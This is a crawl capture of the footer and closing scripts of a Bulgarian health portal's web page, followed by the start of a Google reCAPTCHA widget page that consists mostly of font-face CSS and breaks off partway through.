                        <a title="Парфюми, козметика и гримове  от ELINOR.bg" href="https://elinor.bg/products/kozmetika" target="_blank">Оригинална козметика от ELINOR.bg</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
                    <a title = "Раници и чанти на изгодни цени от Ranici.online" href = "https://ranici.online/" target = "_blank"><img src = "https://lechenie.bg/img/ranici-online-banner.png" alt = "Магазин за раници и чанти - Ranici.Online" /></a>
                    </div>
                </div>
            </div>
    </section>
    <footer>
                <div class="footer-area-top">
                    <div class="container" style="background-color: #000;">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <div class="footer-box">
                                    <img alt="Lechenie.bg - Българският здравен портал" class="img-fluid col-12 col-lg-4" src="https://lechenie.bg/img/logo.svg">
									<ul class="footer-categories">
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Любопитни факти за здравето" href="https://lechenie.bg/lubopitno">Любопитно</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Полезни здравословни съвети" href="https://lechenie.bg/polezno">Полезно</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Здравна Енциклопедия и Статии" href="https://lechenie.bg/zdravna-enciklopedia">Здравна Енциклопедия</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За жената" href="https://lechenie.bg/za-jenata">За жената</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За мъжа" href="https://lechenie.bg/za-myja">За мъжа</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За детето" href="https://lechenie.bg/za-deteto">За детето</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За бебето" href="https://lechenie.bg/za-bebeto">За бебето</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Диети и Отслабване за Мъже и Жени" href="https://lechenie.bg/dieti-otslabvane">Диети и Отслабване</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Зачатие и проблеми при забременяване" href="https://lechenie.bg/zachatie">Зачатие</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Бременност Проблеми Причини Съвети" href="https://lechenie.bg/bremennost">Бременност</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Раждане съвети за преди и след" href="https://lechenie.bg/razhdane">Раждане</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Кърмене полезни съвети за майки" href="https://lechenie.bg/karmene">Кърмене</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Съвети при отглеждане на бебе" href="https://lechenie.bg/bebe">Бебе</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Секс и интимни болести и проблеми" href="https://lechenie.bg/seks">Секс</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Алтернативна медицина при болести" href="https://lechenie.bg/alternativna-meditsina">Алтернативна медицина</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Красота и грижа за външния вид" href="https://lechenie.bg/krasota">Красота</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Лайфстайл съвети за мъже и жени" href="https://lechenie.bg/lifestyle">Лайфстайл</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Хомеопатия съвети за домашно лечение" href="https://lechenie.bg/homeopatia">Хомеопатия</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Дентално здраве и зъболечение" href="https://lechenie.bg/dentalno-zdrave">Дентално здраве</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Диабет - как да се предпазим, симптоми и лечение" href="https://lechenie.bg/diabet">Диабет</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Алергии видове и лечение с хомеопатия" href="https://lechenie.bg/alergii">Алергии</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Спорт и различни видове заболявания" href="https://lechenie.bg/sport">Спорт</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Билки за здраве и красота" href="https://lechenie.bg/bilki">Билки</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Сън - съвети за спане и безсъние" href="https://lechenie.bg/san">Сън</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Стрес симптоми и лечение" href="https://lechenie.bg/stress">Стрес</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Психологични проблеми и съвети" href="https://lechenie.bg/psihologia">Психология</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Анатомия и проблеми с органите" href="https://lechenie.bg/anatomia">Анатомия</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Физиологични проблеми и решения" href="https://lechenie.bg/fiziologia">Физиология</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Витамини при здравни проблеми" href="https://lechenie.bg/vitamini">Витамини</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Актуално" href="https://lechenie.bg/aktualno">Актуално</a></li>
										                                        <li class="col-6 col-lg-3 float-left nopadding-right"><a title="Форум Lechenie.bg" href="https://forum.lechenie.bg/">Форум Lechenie.bg</a></li>
									</ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-area-bottom">
                    <div class="container" style="background-color: #000;">
                        <div class="row">
                            <div class="col-12">
								<div class="col-12 col-lg-4 pull-left">
									<p>Lechenie.bg &copy; 2014-2026 Всички права запазени</p>
								</div>
								<div class="col-12 col-lg-8 text-right pull-right">
									<ul class="footer-links">
										<li class="col-6 col-lg-2 nopadding float-left text-left"><a href="/reklama">Реклама</a></li>
										<li class="col-6 col-lg-2 nopadding float-left text-left"><a href="/contact">Контакти</a></li>
										<li class="col-6 col-lg-3 nopadding float-left text-left"><a href="/terms">Общи условия</a></li>
                                        <li class="col-6 col-lg-3 nopadding float-left text-left"><a href="/personal-data">Лични данни</a></li>
                                        									</ul>
								</div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12">
                                <div class="col-12">
                                    <br>
                                    <p>
                                        <a href="https://gradski.bg">Gradski.bg</a> |
                                        <a href="https://socialni.bg">Socialni.bg</a> |
                                        <a href="https://travelagency.bg/">TravelAgency.bg</a>
                                    </p>
                                    <p>Строго забранено е копирането на материали без позоваване на източника с активна dofollow връзка.<br>Lechenie.BG, както и всеки друг здравен сайт не може да бъде възприеман като алтернатива на консултацията с лекар-специалист.<br> Преди предприемане на каквито и да било действия за лечение, задължително се консултирайте с лекар. <br> <a title="SEO за медии от IDEAMAX.EU" href="https://ideamax.eu/seo-optimizacia-ceni/" target="_blank" rel="noopener">IDEAMAX SEO за медии &amp; портали </a> | <a title="Суперхостинг код за отстъпка - най-добрия постоянен промокод за хостинг услуги в България" href="https://otstapka.bg/superhosting-promo-code/" target="_blank" rel="noopener">Хостинг от Superhosting (КОД: <strong><em>PROMOCODEBG</em></strong>)</a></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>

    </div>

            <script src="https://lechenie.bg/js/jquery-2.2.4.min.js" type="text/javascript"></script>
            <script src="https://lechenie.bg/js/jquery.cookiebar.js" type="text/javascript"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    $.cookieBar({
                        declineButton: true,
                        message: 'Ние използваме бисквитки за сърфирането в този уеб сайт.',
                        acceptButton: true,
                        acceptText: 'Разбирам',
                        acceptFunction: null,
                        declineText: 'Забрани бисквитките',
                        declineFunction: null,
                        autoEnable: true,
                        acceptOnContinue: false,
                        acceptOnScroll: false,
                        acceptAnyClick: false,
                        expireDays: 365,
                        renewOnVisit: false,
                        forceShow: false,
                        effect: 'slide',
                        element: 'body',
                        append: false,
                        fixed: false,
                        bottom: false,
                        zindex: '',
                        domain: 'https://socialni.bg',
                        referrer: 'https://socialni.bg'
                    });
                });
            </script>
            <script src="https://lechenie.bg/js/popper.js" type="text/javascript"></script>
            <script src="https://lechenie.bg/js/bootstrap.min.js " type="text/javascript"></script>
            <script src="https://lechenie.bg/js/jquery.meanmenu.min.js" type="text/javascript"></script>
        <div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=322814328336682&autoLogAppEvents=1';
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
    <script src="https://lechenie.bg/vendor/OwlCarousel/owl.carousel.min.js" type="text/javascript"></script>
    <script src="https://lechenie.bg/js/jquery.rateit.min.js" type="text/javascript"></script>
    <script src="https://lechenie.bg/js/highlight.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(function() {
            $('.post-content').highlight({
                node: '<button type="button" class="report-popup">Докладвай нередност/грешка</button>',
                cssClass: 'btn btn-primary',
                minLength: 6,
                maxLength: 500,
            });
        });
    </script>
    <script src='https://www.google.com/recaptcha/api.js?hl=bg'></script>
    <script>
        $('#rating .rateit').bind('rated reset', function (e) {
            var ri = $(this);
            var value = ri.rateit('value');
            var newsId = ri.data('newsid');
            ri.rateit('readonly', true);
            var url = '/votenews';
            $.post(url, {newsId: newsId, value: value}, function (data) {
                if (data.type == "success") {
                    $('#rating .num').html(data.votes);
                    $('#rating .avg').html(data.rating);
                }
                $('#response').html(data.response);
            }, "json");
        });
    </script>
    <script>
        $('.report-article .report-article-button button').click(function() {
            $('.report-article-form').slideDown();
            $('.mask').show();
            $('html, body').animate({
                scrollTop: $('.report-article-form').offset().top-200
            }, 'slow');
        });
        $('.report-article-form .report-article-button button.closeb').click(function() {
            $('.report-article-form').slideUp();
            $('.mask').hide();
            $('html, body').animate({
                scrollTop: $('.report-article-form').offset().top-200
            }, 'slow');
        });
    </script>
    <script>
        $('.report-article-form .report-article-button button.submitb').click(function() {
            $.ajax({
                url: '/reportnews',
                type: 'POST',
                data: $(".report-article-form form").serialize(),
                dataType: 'json',
                beforeSend: function () {
                    $('.report-article-form .alert').remove();
                    $('.report-article-form .report-article-button button.submitb').button('loading');
                },
                complete: function () {
                    $('.report-article-form .report-article-button button.submitb').button('reset');
                },
                success: function (json) {
                    if (json['error']) {
                        $('<div class="alert alert-warning" role="alert">' + json['error'] + '</div>').insertBefore('.report-article-form textarea[name="text"]');
                    }
                    if (json['success']) {
                        $('<div class="alert alert-success" role="alert">' + json['success'] + '</div>').insertBefore('.report-article-form textarea[name="text"]');
                        $('.report-article-form textarea[name="text"]').val('');
                        grecaptcha.reset();
                    }
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
    </script>
            <script src="https://lechenie.bg/js/main.js" type="text/javascript"></script>
    <script>
        $(document).ready(function(){
            $('#ena').on('click', function(e){
                if(e.target.id == 'ena') {
                    window.open('https://promocode.bg/', '_blank');
                }
            });
        });
    </script><script>
        jQuery(function(){
            jQuery(".close1").click(function(){
                jQuery(this).parent().hide();
            });
        });

    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcdpowUAAAAACirQpWEUjL08LL6tMEZeGxfVl3s&co=aHR0cHM6Ly9sZWNoZW5pZS5iZzo0NDM.&hl=bg&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ergzbbbxc441
body_size: 49372
content:
<!DOCTYPE HTML><html dir="ltr" lang="bg"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
